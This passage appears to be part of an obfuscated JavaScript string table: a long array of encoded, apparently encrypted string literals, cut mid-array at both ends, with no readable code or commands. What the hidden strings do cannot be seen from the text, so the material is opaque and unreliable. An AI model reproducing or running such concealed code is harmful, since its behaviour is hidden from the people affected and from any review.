KtUA4=','wpTChQ7CnjXDqlI=','wrjDsQXCpT4=','w6TDh8KARAg=','w4rDg8KjTQrCrH4=','w6kSw4PDtQ==','SMOPfsKIJ21kw65mfl/CjMKOD8Klw5IzwoU=','QMK3O14=','Z8KHAkvDpA==','wqXDk8Kkwp7Dsg==','w4x7bzbCmA==','csKTfMKhGg==','XE5/VBo=','w77CscOaEUw=','w5bDomsDw4nCt8Om','w7BowoFcwrPDi0vDlw==','w7lFwqpXwrk=','wrjCjMKyAsKAOcOjCQ==','w6I5SMKnwrg=','NHrCnsOlFcKx','V8KwP1/DmQ==','wqJuwr/CvsOJ','RsKmO3/DncOOwqtXOg==','AHbCmV0=','wpjDvwrDnzE=','wonDpGggwpw=','w5JXR8O0GA==','UsOvwo3Dt8OR','V8OKecKHGUdqw7Rt','CinDn8OrUcOUwqQ=','w7J7esOKFQ==','w48Pw7XDqMKY','w6AOYl7Chw==','VsOTfg==','dQFfwqzCiQ==','wrzDpRrDiV9pCTdFJQ==','Cx5OeEVewolMPxdM','MsOpwqjDucOBVMKBw5EG','w4jCnxzDvcOfPTrCkTM=','FG/Drj3Clg==','w7nDpcKQNcK2','J2LCicOECw==','fsONw69yw44=','wq5Xwr3Cu8KO','wqzCpifCnDk=','L8OUJMKFc8KgU24sEl0=','NnHClcONEMK1IXI=','w7BDciXCuQ==','w51EeQ/CrsKHDg==','JU3Ct0Nu','w6XChsKyAcKRCMOoEyLDqA==','w4V5ZsOm','wqMIDRTCkg==','B8OUfB7CpA==','DcKoM8Odw6Q=','w4sWw6PDkMKA','w5RoXyDCsAzCrcK0','IMOmXDjChQ==','w6Ftwpd6wrHDng==','w5NxesOnMMKC','wq1GwqPCt8KUwpI=','XnTCgltvLHrCjcKaf2zCs8Krw4/CsMO7Ww==','w6XDtsK1MQ==','w5hBeBg=','wr7DplsAwqc=','w614wrnCtsOKw6I=','wpnCmnrDl8K8','wqbDhTXDgBA=','wrRgNAAA','L8OUOcKGZMKmdVUkFUY=','AnLCnVl6KnHCrsKse2g=','QcKkDcKO','FMKvw64m','GmHClcOeNQ==','w5B7QD8=','csOFLMKHdcKpcXYoTk1FT8KBVU82w7QhLxzDtsKew4kLRg==','wrrCpsOHLiXCqm0=','w454A8KT','wpBFbx/CpMKYFXo=','wr3ChMK8','w4XDu2tiwqU=','w6sKw57DpMK4','eWXCkMOgGcK4','UsKuw5hXwqg=','wpPCvcK+L8KB','w7zDtTXDoEQ=','C8KjwqbDgAM=','wrZ4Lxw=','KHfDmSbCvA==','TMOWwoE4w7A=','wr7Du2sSwpU=','wpHDlMOGGAs=','wowOcgzCpQ==','wpnDpXwzwprCoMKoQQ==','w75ZTyDCkg==','wq5OwrPCvsKTwojDlxk=','T8OEwoo+w6/ClXZ9DcOSwo8=','G0/CscOOw54=','wrtfOQsJ','YsKVw79Bwqo=','A3vCgkI=','wpPCscK6DcKI','wqvDnQnDoCU=','Z1h+YDhd','HkfCqcKJZQ==','w5J+AMKRw5nDgw==','w51BcxLCpg==','w77DrxbDjXxYBDNTbC07w73CmsOoUj0=','VcKYf8KU','VjHDk8OiRMOtwrXCqsOxwrHCh8KhWcKSRkUuwrvDkMK9w7HDpsKrE27Cpw==','wokEU0LDswgg','wqjCkMKi','TMK6O0TDm8ORwqdU','wqLDjH1ZwpXCrg3CnQ==','wqY8TzbCiQ==','wovDtTLDqQI=','wr4ubQ==','P8OxwqHDpsOVXcKdwpAOMw==','cghawq7Cmw==','BXPDphnCtQ==','wrlaECgL','w7vDs35fwrI=','w4RhcAjCnw==','QsKbw7dnwpw=','DsKoCsON','MTNCfCE=','PGvCr8OF','w7hLwo91wok=','w44kw4XDkMK1','RsOTwr7DosOo','wrrCpRHCmxQ=','w5ZNw4AhwqE=','wrPCqcK6HcKl','w6HDs8KyGsKPw4bCpcOL','wpLDsDTDuiQ=','worClR/ChiXDqFDDgg==','w5xQNsK1w7A=','w4jDgsKlSwLCvQ==','w7RaIsKfw5g=','OMOceDbCqQ==','XnbCgVlEJHHCl8Kw','wpDCikrDpA==','NVrCu8OrNA==','wrZfb8Obw6DDkCIzw75YYcOIw6bChsOIfhMZwqRpw4fDngwUwpbDvsK3ThcBwqDDvMKoIMOnwqnCiw3CncKuw4rDosKNHsKrM8K1wqDCt0LDvcKXw4JSUBXCrBDCmQfDtMOwT8KQw74=','w6jCqcKHwp/Dn8KLOeWHuOS9kOWOleS7kOe4guehqsK5w70=','5bKl55yg6YOn5Ly95LyA54Gl772c5ZOYGe+8luS6iui9oei+teimq+enkOS/qOilpuW9i+aHjOW+o++8su+/vQ==','Vh5NUBJKwolY','ScKjSsKEBQ==','wrMswoRzwqvClxrot7rotazkuZbnu6fnopHCsHc=','wrfCssOMAmvCrjNLA38=','wrHDvBnDiFRpFCxVPm4t','OsOzwqMdFUDDn8KDUT8=','wrrCp8OAM0XCpjhFCWk=','QsOKSMKaMg==','wpoKAw==','H8OHHMKGcw==','w49BcwTCgQ==','AX7CiE1R','wp3DicOEKAo=','w5hzw4YPwqM=','wqR2Mywm','J0bCrcKbZA==','w4XDixfDh3A=','VsOqR8KvHQ==','w7kSw5rDg8K+','woLDkcOKES8=','wqk/cSDCiFs=','EMKYwrnDqwI=','w4bDkQ7DokI=','w4DCksOCGX8=','TsOMwqLDrsOi','w6BAw4Mswrw=','w6RewpDCi8O2','w6peMsKaw7Q=','w5JkZcOGMw==','w4PDtsKyGMK0','Lm/DnhPCsA==','w7gVasKAwqjCiQ==','wrkJASjCkg==','V8Odw6lgw5Y=','w6MgdFLCow==','w6xrRjPChg==','wrJywqHCvcKU','cw1nwoHCow==','w6dgwoJYwps=','WMKiLlTDrA==','XcK8w79/wrU=','w509cMKewo4=','wqvCkA7Chzk=','w4PCpsOnOmk=','w43Cr8OsD8OnDDTDs8Odw5HCvAjDmMOmIsKubnghUhPDjWZQw4jDrMKnwrtuMlXDuhxyDGA7wp1wwpbCgxHCiMOrw5Qxw7YSQifCk8KvdcOpDMKRMcKxAcOvYMKLw4nDgl0=','ZsO+asKVKg==','wrRJw5PDrsKlwoUBwrp6woMaw7nCnEDDtTvCgWvCo8KzaTxWw6Y+PcKGYcO0JV3DlcOgfsOHG8KHQcORw7FYD8K4PkTDgHUvw7vCscKbw4rDs8KeAz4UA8KTX0Fcw6VUPipcwp/CkVzDncOyeVDmrIflv7vmi5bnu7zCgWLDpTpew6nDsMK0UsKAwrjCk8Ojw7R1w69CWcOIwqNOQcKEwqnDtQbCuMKBbBATScOPw5fDlsK9wo3DncKdwpcOw6bDv8Ofw67ljYvmtIgcwr89w78oZMKaA8KBw53Dr8OVw73CisOOSsKCHG1gw4VF','w7EpeXnChg==','w4IDAyHCssOpbsKoIUQ=','I2vDvyDCnA==','w7FkwrbCvsOo','wqHClnbDpsKY','wo/DgSfCuBp6','V8OwwrMyHQ==','cFtwZD8=','cMOEc8KJJg==','woXCtcKpGMKD','wpXChGzDmcKv','w4t7Rg==','NsO9VTvCl23CsztH','wqgsOx3Cvw==','w5XDmMOHNgrDnT0c','YVJ0aCJd','S8Orb0vCicOxw5cXw4M=','b8OpwqDDp8OdbcKe','HcK5H8Obw7s=','A2fCgVxv','ScK0w697wrxuw4PCnn8=','ScODfsKW','LcKiwq7DiAIM','TcKiNVXDksOTwqND','w5B4Z8OwKsKDaQI=','w6JywrvCvsOM','wp7Cj0fDsQ==','N8Kgwr3Dmw==','w7QCQUPCrxY=','PsOeOcKT','w7BvwrTCvsOaw68=','wpkYCgzCscO6ZcKZOw==','N8Knwq7DnQI=','wqR4IgIA','IkTCocKCYMOlb8Ogw7/DjMO8wr7Cty8rJsOzXcOSTsK5V8KIUMKOZ8O6LsKqR8O5b8OTw7HDoDgPwos4esOdAMK3wq3Co1xFUMKUw4LDssKIwolDw57DpcOWC3I=','PMOICMK8YQ==','wrgkFwrCgQ==','UcOpYkrClMO6w54=','w71jwoZ+wqvDg1fDig==','UMOodVvCgsOUw5UF','wp8HBh3CtQ==','ewtawqM=','X8KFfsKL','w4lRYsOYGw==','w6ADw5bDo8O/w5lSwrpq','wpzCkQ3CnjU=','wpfDpSDCjSk=','w7DCpMO/MW0=','SMO1Y1/CicObw5w=','wq3Dk1Q=','XsK4w7B1wrls','wr/CjMKkAsKM','wpTDrnsRwoLCqMK0XA==','NMKuwrvDhwkeVnw=','GzfDmcO4R8OkwqbCksO1w7DCg8K7VsKWSw==','w5tCw74swrrDjcKTCg==','OkTCjsKMe8OocsOQw6rCk8Oy','QsKiIVrDn8OP','UsOmwqDDucOK','MHDChcONE8K6JmRAJg==','XMO0w45ew43Clg==','wqEKDA==','w6nDh8K3PQ==','wqzCkUfDpcKLL30=','dsOpwrMcw5U=','wqECDAzCv8OQZcKEPE7DjMKPMDo=','acO2wqzDscO5X8KLw54W','FRdVbA0=','wqxEwrnCm8K8','w5PDqBzDlEhfAQ==','VMKEfsKXLFEG','wrHDjSTCohQ=','w4lqTRDCmg==','GsKRLMOHw6E=','woQHUSjCow==','wqZvMycj','w7p2w6EzwqU=','w49/A8KTw43DqSw=','aw5EwpzCuw==','JG3DkxXCoz/DrQ==','Q0V8dCBX','w73Cq8OQOGLCkzY=','ZcOWYMKPGVRgw6FIKgw=','OMOkexXCpg==','w4xkwprCtsOX','w5dGchnCs8K7HA==','w5rDgcKicio=','wo9lwqbCqsKW','w6TDusKOwpLDmcOTecOzagM/woICw63Cpg==','wo7DjCvCpQl9Z8OzfcKZw6vCl8O9bA==','EXrDgFh0LXXClcOobmPCpsK7w5XCvA==','w4IYBx/CosO4YsKQ','NXrClcO3','VgVJbhddwopPdz9BBmjCvlXCu1DDlgI8wrHDrjUUSsOX','wqPDo8OiUsK0','FMK4w61xwr4vw4TCmW7CrS8=','w7Jgwox8wrQ=','NsKpwp/Dhwo=','aMODwrM3w58=','wqppwpLClsKN','woXDisO2asKV','VzbDnsOuRsOkwrbCuQ==','w7IFdFfCig==','E8OAwop8w6rCmFRjCQ==','XMKOfsKxOH8TbA==','w6nDqnNxwoA=','aMOuwozDqsOS','SMODfsKECGs=','YnNwdSc=','LGfDkzPCtxHDuMOd','wr/Cr8KiP8Kl','w7B8wpV6wrHDjg==','TsK9w7lkwr8=','wpPCvMKYFMKe','w6BIwoxtwqw=','w7XCocOQHnbCvSNX','ScKgaMKjGA==','w6LDlnFIwo0=','OkLCqMKpTw==','w5rDsT3Ds00=','w5nDiMKnTx3CvVjCrDnDjzc=','w696woHCssOm','w6UKVHTCmw==','w5EPT3PCtA==','CUrCrMKBYQ==','woXDnTPDryM=','w6Vlwo9Vwpw=','C8KMwr7DgiM=','FADDr8OCfw==','w6XCn8OhElc=','wpPDocOnUMK+QnTDosOaw4PDi1nDncOoMQ==','DDfDmsKn','LEzCq8KObcOqZQ==','ZcOywpPDh8Or','w5M2VcKswrY=','w6bDpMKADsKr','eXfCkMOgEsKxICxMPcKUw4AYTAnCrw7CpcKwF8KSS3NePxQow5EEPWNCE8Or','D8KwOk7Dk8OVwrY=','PVV4aTpdw6vDtEnDmMKO','w5/Ds8OzUsKpVWnCusOWw5LDtkDDk8OhecO+f3E2','XmTCmlxrLGbDlMKnenTCpsK9w43DtMOmSsOWGA==','wohzBsKYw5vDgzjDsjjCrcOmw5M=','wo1jf8OrLsKTaUPCujLCi8Ktaypiw7sDbQ==','w68Dw4PDlMKww4lUwq5n','L0bDkhPCkQ==','w4ZpTsOxKw==','ZMKAT8KkEw==','w6fDtBTCjg==','woldwrLCp8Kx','w6NYwrLCssO0','w41Ndw7CqMKcJWrChsKF','wpjDvhTDuyg=','wpzCrRvCgzw=','w5tpZMO2MA==','CH3CgMKnRA==','YVFeaR0=','c8KFBlvDkA==','w4TDogrDlW4=','wq/DilUgwqE=','wpnCiVvDiMKU','w6lowqJ2wpM=','w6PDpMKl','wpnDkcOIAhrDnTMZAMK+b8KUQ8KcKQ==','bsOgwrnDr8OZW8KL','DcKCwoDDiTc=','w7LDssKmNcKCw4TCsw==','I8KqwrvDqgsaVnwxbcKNRsOYw7g=','wrTDuMOOLxw=','S8Ozf0PCiQ==','w6Jpwp7Ci8OY','SMOjwqvDpsOS','wpDDsMO0XsK3VA==','wpjCmBnCqSDDp0TDgg==','w6JdKMKuw54=','KMO6VDnCmg==','wqYEw5bDqcK9w55Pw7NnwppKwrrDnlLDsSHDjCzCucOyRTNQw6wvdcKJdsOfKl/CksO+Iw==','wprCjw4=','wpTDhsOcbsKO','YVJpazVbw7w=','TMO1wpY6KQ==','w59sURzCsAbCocK1wp3DkMO4dVbDkQ==','w4V2woZqwpQ=','dsOwwrQYLUXDiMKRRTMkw5UJN8Kc','FWfDtjnCuA==','w6BrwrJ0woU=','NcKJMsOQw4s=','w5dFdxvCrsObCmbClQ==','G8OHw4dfw5A=','ZcOPwoIXw5g=','w7lpwoZZwo8=','EsOSD8KHaw==','WMOTwpU+w6s=','OULCvcO2Cw==','B8OVeMKMCw==','OMKXH8O4w7I=','w6IweGPCqA==','wpPDpQHCsjo=','MEXCj8OAw54=','w5gJcsKnwpg=','YsOuf8KCDw==','w70vT1nCgQ==','w6LCo8OHK2w=','wo8CNTTClA==','PMKmE8OFw5c=','W8Kzw7xkwqRrw4HClE3CvinDtCzDujXDs8ODwrM=','A8O9YzfClg==','YkV6aDBd','KnDCm2Fw','w5xaeQvCuMKRCA==','w7Rvwrs=','YhZQ','w4NMw5QqwrvDjcKhPWQ=','wrLDoSzCuyM=','w70AVmXCpw==','w6kRacKZwr/Cnw==','fsOBZsK3Fw==','cMKzw7/Dk1QDCWVu','CwZNZhE=','w4F0E8Kzw5nDgyfCuiHCrcO6w6HClSzDshkCNsKywo/DvMOx','f8OqwrnDusOnWsKaw54=','YMKyLFzDjg==','wp/DqcOPHhs=','KcKCwobDuTA=','YghawqnClW49w6EO','Pm/DnhTCviXDuw==','TMKuw5R6woY=','w6jClsK4AcKe','w4RPw7kvwqrDqMKbGEY=','N8KjwqbDiwIqSw==','w6VGSsOGFg==','YwJ0wqPCuQ==','PxdEwqTCgE8gwrsQdF9kwoPCqsOgw4QgIw==','YcOjwrtb','w6LDsMK/NMKCw4DCsw==','5bKj552j6YCr5L+G5Ly954KP772p5ZKiSO+9neS4h+i+j+i9juilsuenm+S8leimouW8suaHreW9o+++ju+/tg==','wrzDrhTDuVBEBC4=','wp7DtsOhScKxWX/Ds8ORw4k=','JHnCmMODGg==','E8KLdsKeC3MFcX0=','wrBCwr/Cp8KlwoTDnAUPw6w=','w6TDqsKKwpzDmMOTRMO5Igwp','Q8KiLEfDmcOOwq1SIMO0w4zCm8O2F2Q=','w7rDtcOXwo/CmMOKKcOocw==','E8Kae8KcOnsM','w7PDv8K5LsODw4HCt8Ocwq4UIw==','wqsjaCbCjQ==','UcOhw41mw4Y=','w6FiwqN7wo4=','w6YiZCvCkw==','w70Rw5LDnsK0','ScO8dsKzOg==','S8OSX23Clg==','SsONwo4Bw5c=','wpbCuC7Crz0=','cMOww699w7M=','w7PDgsKPG8KZ','W8OmwrvDrMOS','wqnDpcKPwpDDgA==','XsOBwoXDmsO0','wqjDqMK3wrXDoQ==','GU/ClMOkOA==','w4JnCMKFw5M=','QkFXcDs=','WjxGwqTCiA==','wpHDginCuhw=','w6N1wrXCl8Oo','w6EYRsKOwo8=','wpvDsms=','w6bCoMOEMXvCvzU=','w5EtV2LCmQ==','dFJtQjhdw7TCvFPDg8K8w5cTwow=','CjHDj8OjUQ==','LErCocKIa8O/b8Omw6XChMOewrbCoj5g','w6IRw7zDrMK2','UMKgw5Z/wrU=','VcOVwoo9wrXCklp1FQ==','b8O+ZcKKBA==','GGLCl8KNSg==','wpnCh0rDgsKCIHrCng==','w5w+w4LDoMK6','KgRiWD0=','w5DDlDvDrE8=','wrRgMg0O','w6vDv8KXOMKy','w7nDrjnDh3Y=','wpALeS7CkQ==','w5tfWcO3HQ==','w7gVasKAwqjCiU47w7ZdLA==','OcOCOsKIcA==','wprDlAjDlhfCqsOGwoNzw6sJ','L8O3fy/CvG7CigZowrU=','GH7CpcO7KA==','bsKUw7pwwr0=','T8KPasKeNX0F','w5xJRzrCgQ==','wovCmQ3Chi3DpVI=','w4ACVHTCoBtwUnfDjsOhPcOMwoc=','c8O7woI7w50=','w7Jpwq7CvcOb','cwVQwqbCl1g9w6MOcXFgwozCrMOx','w5x/SirCug==','wpvCnSzCrAY=','w59qw5w8wqU=','MnXCmW9R','J8K/woTDgig=','w5tJdRQ=','csKMCUvDtw==','WcK3Dm/Dhw==','w5F1ZcOtKMKT','wq/Cun3DhcKr','wp/ChmfDicKk','ScOEwq8ew4g=','wojDvcOzJRk=','Ih9waxw=','w7zDtMKZZC4=','L2TDhzvCmg==','w4LDg8KrUjw=','csOtw5B9w7E=','CidkbQ0=','wqMYTDPCpQ==','GlrDpDTCng==','wpbDu08/wrs=','HSDDgMOqTQ==','w6zDrcKfN8K7','O3vDrjfCrA==','dVVLQwQ=','NMOedQ7Cog==','w7TDpsKMCMKZ','N8K/wqPDhhM=','wr5Lwr7CocKfwpXDhA==','YEjCoMKMdMOSbMO6w7jClA==','IsKmwqHDiw==','w7LDssK7NsKVw4LClcOUwqouPg==','VcOIwoM0wrnCllR1CcOuwonCrA==','w5RPw784wqrDn8KA','w5nDkxvDqHI=','Y2DDlR/Coy/Dp8OHP8Kb','Hh9Paw==','ZsO0wrocPFLDpMKISiQe','wqLDoMKCwpbCi8OQesOwIi0pwoI=','woLDlsOxADc=','wrADTSDCsQ==','RMOGw7ZYw7M=','MsOmwqvDrMOA','wqfDicORVcKf','wpHClRnCjw==','wpvDpDzDuxs=','VcKed8KeeHwPe3E=','CcOKZDPCmw==','wr/Domofwpw=','w6B5wrPCksOSw6sGEg==','XMKFw7xNwrM=','wqkrZQbCil4kcw==','FsOKZD3Cig==','w7klXsKtwqQ=','IcO+eDnCiA==','PGfCpMKKVg==','wp/CjUbDlsKp','w6DDoxXDiVFTJjJXInk=','KcKaOsOvw6Y=','D8KiI0DDocORwqdJOw==','c3fCt8Oow6fCs8K4cg==','wrVjPxc=','w4HDgCPCoUx8bMK/[base64]/Dqw==','YEjCrsKMf8OoX8Oyw6/Ck8OIwrnCtzc=','woVlCMKGw5vDhzw=','FhdXUBFXwpg=','w4tGSCnCmg==','NUHDjzTCgQ==','O8OYMcKYYMK2','wqTDqMKQwqzDjcOfY8OxIw==','w5JHdR3Cv8KdFWY=','dMOkwrrDqw==','J23CuMOFw5M=','dMOGwrQHw5c=','A8KzHcOew7ZFw4oP','GHbCnl0=','wofDlwPDigTCuw==','QcOLw5Y=','wqrCi8K5A8KII8Oh','w4h6woTCh8Ow','w4tJwq9ewqw=','w4JeQ8OKDg==','w7/CgsOTCFg=','woojcSjCnw==','wrMswoRzwqvClxrlh4jkvLTljK3kup/nuaTnopNrFQ==','R8OTwpgXIQ==','WifDmcO7QMOuwrnCgcO1w7rClw==','HyrDmcO7a8OywqDCu8O5','w6Rhw58vwqQ=','w7pmezHCgg==','w6VFw4Iawog=','IcKeNsOFw7I=','wqPCscK8GMKt','w71+ejbCoA==','RsKzKnXDuQ==','c8OhwrIqDQ==','R8OvQMKBMw==','wp9swofCs8Kg','QSNRwp3Cug==','cSzDkxnCrU7Ct8OKJcKZwopnw6ZTSwBAAlNfw7nCm1DDiMK3wr/CosKyw6XCvz7CtcOBw4kffcOTw7Qgwr1iwqgBwqfCjsOrD8OUworChX1SPcKNwoEnTwkXDQ7Dl8K5SiYyw7lfb1hNVcK9deS5mOasheWEr+istWIFP8KbwonCnMOgAcObw5IMPkvDlm0pMMOoQMOWwq/CrQ==','w63Du8KHMMKk','ZcK3KH3DhA==','BFfCvsOqFw==','wrnDqsKUwpzDh8OaT8O7Nw==','w5fDkcKMDsKs','IMOqYxvCkw==','dGHCnsO+EsK1JA==','wpzDgC7ClAB+c8Kt','wobDkBPDphXCoMO1','wqVpNgETTcONUXzChn0=','IMKFwqTDjgY=','wo4THT/CoA==','wo7Dh8O8Izo=','ccOrw69fw7k=','OHjCmMKQSA==','L1XDrxvCvA==','fnnCv8Oow6TCqMKpcQ==','w6IJw5nDncKm','Gh1IXzE=','wpvDrXETwp0=','wrTDjsOPUsK0','ChNMYBNd','MsOjwqbDrMOM','YwFewqLChk8Rw7oBZks=','w5bDonQfwoXCpMKERsORw7h1','wpDDpMOgeMK1UWjDpA==','wrltLTEDQcO2WHk=','w4bCrMOXG3w=','NMOTK8K4dQ==','wqrCgcK0LcKFNsO3CQ==','Z35wSB8=','QV56QTI=','S8OHwqYkw7I=','MMO3fDXClWnCpQVqwq3Ciw==','wpDCnh/CuDw=','w7J+wqXCvsOSw6Y=','wqRvKQEJRMOaUm0=','VcKPc8KVPGo=','wpHCjDjCvQU=','RcOCdMKgEGJ2w7A=','wq09TgvCrQ==','wqMgeQDChw==','w5R0CsKZw4PDgwnCsy7CqsO6','wpnDpX4Zwo7CpMK/','w6Y8dCfCi1Yj','wpLDnsObHAnCgToDHMK3ecKaTcKVOMOTw4LCsg==','w5hZwpdowrY=','w5FnVSzCqE3CqsK/woHDicOlb3DDm8Kuam7CgA==','XMOlwo4iw4o=','wplQw6UpwqLDhcKA','GHHCol90','c8KCw69jwrk=','dcOPwo3DjMOV','w5UCTV7CuhteW3jDicOQ','P3PCvsOkEw==','EsKef8KfJHIBa21kQsKvw5TDnk8De8KEZ2sSBcObwoTDtFhYGMKIwqbDrTAHLsO4wpB0w68AwpbDkA==','B8OOfMOTTw==','G8OHw4lfw4DCm8OYQcKY','w7RkN15Q','FsOMw4oBwpI=','w6YsbivChVd6MGE=','GcKaCcOlw7M=','E8OXwrgyw7HCkVt2CQ==','w51/QhvCmQ==','w6ESw7XDt8Kh','YEjCoMKMdA==','R8OKecKAFw==','IX/CkMKqfQ==','VsOFw41Sw6Q=','L3LCiMKwQA==','wonDlEIdwoE=','woXDlwnDoxs=','wqJmPiAL','TsKXHWXDjw==','wpPCqnnDhMK4','wpNsPsO+bcKKKhLDuC/DmMK4MA==','TsKmdsKhOw==','wpRLw7x7w7s=','w7jCvMOBBFc=','QsOFwpIiBQ==','wokET1/CrxYwBy8=','wqHDr8O9VMK3','w4ldwrBYwrM=','w7jDpcKFNMKB','bMOjwoQeKA==','wrDCqHzDucKi','w6EFYsKGwoY=','d8O9wrgAL0TDkw==','w71kVBvCmA==','wqzDoMKIwpc=','SsOia0DCmsOQw7sMw4zDr8OO','w6DDnnxoworCphHCgA==','w6jDvsKyPMODw4HCt8Ocwq4SOH4=','wprDgT7ChA9tacKuaA==','w43Cs8OlGVI=','w6LDpwzDjg==','IQdYfhA=','wosOGy3Cs8OvacKHOw==','MsOzZTI=','w77DgMKiZR0=','b8O1wqXDqsOM','w6QRccKNwr/Cnn40w6VBM8KY','UcOKwrvDoMOc','wqQTaMKBwr3ChCBnwqQ=','wqrCmz/CgSg=','fnfCt8KHwqI=','VMK2w6t2wrFww4TCkn3CsCbDsw==','w68tdkHCvg==','w5lCw6Ypwq7DnsKHDFowf0I=','wq7DtMK5N8KAw4/Du8KIw74=','wpPDp8KqwpHDpg==','I2LDgRLCugLDuMONPsKAw4Zo','wqsGUQ7Cow==','w55Cwqh9wos=','w5XDkMKfPsKs','KsKuwrnDjQYNSHotdsKjUw==','IsKgwr/DoSg=','wpDDvcODKxA=','w6YsYyrCnmA7aSMT','ChNMYBNdwqtEOy1R','clN9RDhZw6rCqg==','wpTDoGIJwprCrsK6Vg==','w4V9CMKYw5A=','w5F1eMOuP8KVfjnCoyfChA==','wonDlcObBRzDjDk7B8KuTg==','wpXDizzCsh4=','w6TDqMKKwp/DtMObfsO6Mg==','wq5Pwr7CpQ==','wqIKSyzCoA==','YErCrsKPU8OgZcO9w74=','EB9Fag==','RBJIeUVLwpxRNjsfUHXCrUjDo1PDhAY0wqTDpVBWXcOcwqfChB7DlMKuQMOkA8OOSsOvZyXDuMO6w55DVmFWw7LmiqvmroDvvpzorqDln4flk7LmmZnmlJbmjbLmn4PvvpLlpKHpn7XkvZnnlo7orKDogo3nsakte++9pMOow7jDn8KWZyLDm8OBwpV8w43DhMOxwpU=','GmTCkMK7Zg==','bUPCrsOTOg==','FMK0w7J6wrNqwprDgT4=','Wi3DmsK/AA==','w5PDkzjCthxvZcKs','fsOZJcOaMA==','w5PDhyXCuQ93LcOuKQ==','wqPDv8K6acOQ','wrrCpsObM3nCtH0UVA==','Z8KnwqPCn1U=','wpDDpMOiUsKhVX8=','FMK2w7lnwo9ww5XCnnc=','EW3Cjlta','w6c7ZCjCllM2dDVIbi0ZTAPDiQUwwojDhD0Nwowpwp16w47CtcKDOMKEwqfDksO3UhhScMKZw5ps','wqUEYsKCwq7CgGwjw7IBPMKbw6zCjMOWcREGwrZ/w4DDjEQPw5XDksKgRBRawqzDocK/DcOqwqHDhR3Di8K0','w5BIwrPCqcOp','wrzCjMK0GsKB','e8OawrUqPQ==','wpLDpcKFwqDDmg==','w6LDusKSE8KL','wp/ChlrDksKNM2DCnXM=','XsOOw7Bnw5M=','VMOHZMKL','w6LCicO+H0o=','LX7Cr8Of','w7zCoMOVOTbCvj9AHg==','wq/Du8KDwrnDqA==','N3DClHFU','w5nDrlZlwoU=','wo7DlCbCvhg=','w5jDkDfDoEQ=','KVHDvAjCmg==','asKswqDDgQQXFilp','WzJ8wovCkw==','w7Bvfz/Cjg==','csOkwr/DocOZSsKdw5MQNX7CoQ==','wrbDp8OoXsKc','w6fCj8OSFmg=','RcOjwr4HDg==','XnTCglt4ITnDicOx','w5QtRnrCvg==','WcKreMKcNw==','wqTDqMKQwpHDisOEaMO3NQ0wwpo=','c8KSacKYPA==','w67DtsKgO8KCw5XCpcObwrkyIWY=','Z8ObwrE4OA==','B8KZMcOmw4Y=','w74vRn/Cvg==','w4I/aXrCug==','IcKiwr/Dmx4=','AyLDp8OGQA==','PlnCp8KTacOjZA==','Yi5VwobCgg==','worCthvCoT4=','wpDChkfDpsKGNQ==','WBB3wpjCnA==','w4Rpw7YAwr0=','c37Cv8OEw4/Cs8K7bQU=','w4gUYsKgwoQ=','SsONwqMyw5E=','NsKqwqLDgBEaeHU+asK8','w7PDoh7Dj19TAQ==','C8OSAsKCRA==','O8KwD8OQw7I=','w7hcwqbCgsOq','wroIJBbCkQ==','Nm/ClsO7Fw==','wrjCicK5CsKMA8OrHTbDsMK4','QMOqw655w4s=','V8KTw6h+wpg=','c8OJOsOY','XMK+w7Nw','OsKmO8O0w7c=','wrzCgn/Dh8Kl','wo8HABDCtQ==','YVJpazVbw7zCjlTDg8KW','wqzDqMKCwpbDosOY','McOQM8KTacKqcWY=','X8OOwp89w7bCkVE=','w7BwwrzCmcOz','VybDmsOgR8OkwovCv8Oww63Cu8KsQ8Kf','DMKwF8Ocw6k=','wqIdDDfCpg==','woh9BsKMw4zDiiXCvis=','wpklUy7ClQ==','wq7Du8K/KsKXw7jCpcObwrkyIWY6F2vDkcKJwrRqwpM2wpcqWkDCiWc=','eMO0wrAgIA==','w6F/wq1awoo=','woTDmcKvTRvCtHrCtD3CkyfCiXAhw4bDqg7DnsOdwq05w5Iyw4rDscOYRsKowpJiScOWwpjCsggJw5tEwqvClcO6LCvChD9oTBESw7fDtsK8','YsOTW8KpMw==','w4fDs1BFwr4=','w75BZDTCqQ==','w7PCoMOADnnCrjlUEw==','wpwKGxY=','MXLCt8OVw4U=','MQJERh8=','worDl8OxPD4=','w7jCpMOOJHbCszFA','w5h4woBWwqU=','wqBlPxoN','w4fDkTzDo0I=','UcKoJXzDnQ==','wp90wojCsMKC','EXPCiXZ3KGfCig==','w4o1w67DpcKr','wpZrSiHCsAzCrcK0','w7xOwox1wqg=','wq7DocK5PcKPw47CpcOMwpQuICY0T3LDmsKBwrFwwpQdwrs2','w6bDs3pTwr8=','w6nDq8KJwofDn8OZdsOLJgYv','R8OBw4tew5XClg==','wprDrSjCrzU=','w5bDp3cfwoI=','dwtcwrnCr1kmw7MN','w6xgLsKuw54=','WcK7w7R3wrs=','w5jDtzHDvkw=','V1RoVyc=','wq7DtsK6NcK8w4rCs8OWwr4=','PMKfK8KLZsKuZG09','wqnCicK/DcKC','w7l4wohzw7PCilrDi0fCow==','w4BoS8OpFA==','wpPDisOuPjk=','wrrCtsOcMmjCqCVWCw==','HsKFasKXOn8Qdg==','w7R/Mw8XTcO7T3E=','wrHCtsKbGcKR','wo8KVQ==','N8OCJsKEdQ==','woLDhxTDgzQ=','bX/Cp8KRYQ==','Y1hqcw==','O8KzFcOaw6w=','Q8OiwrACLg==','Fwd5ZC4=','w6fDvmpbwrQ=','ZwVf','w6BIw54Bwoc=','w71abxXCqg==','w6ASw5rDq8O/wptfwrF3wow=','wozCjhE=','wpXCrnvDosKA','wpfCs3nDpsKi','wqjDu8KJwoTDmMOTaQ==','YcOjwrsDK0PDjw==','azNrwrTCpA==','wqRBMTYr','FsOFw5ZYw5bCgcKZ','MsKuwqM=','wqHDo1Uowo8=','dMKwTMK2BA==','ccKmw69uwpw=','wonDgRXDnA/Cqw==','wr09bTY=','DDfDmsOQR8OpwrvCrMOg','w7vCusKaw4fDl8KFZ8Kldh5tw4MXwqrDtxjCu8OVwpDCssK6AsKsNAvDnEjCosKkw6PDscKXwrQEDHtFw7LDkXw2wobDrw==','RsOUw4pYw5c=','wo8EAxHCog==','GxlNYBc=','wpzDpcOqTg==','YhNawr3ClVg=','ZhZSwr3CgE8g','w5FkRD7CuRA=','w4sGWkjCoBF8Uw==','wr83cDfChVAzZQ==','w5FPw7k7','IcO9YSM=','NcK9wqzDgAMa','wpvDjTLCsgg=','VsOIw4lCw4Y=','w6oUw5jDsMKgw55P','w63DuMK0MMKPw4I=','ecO+wrUaJlI=','wp8DDgzCtQ==','WcK/w7x6wrdn','LsOeO8Ke','w7LDmWpEworCqxbCnMKE','KD9RZx0=','wpwPCwzCi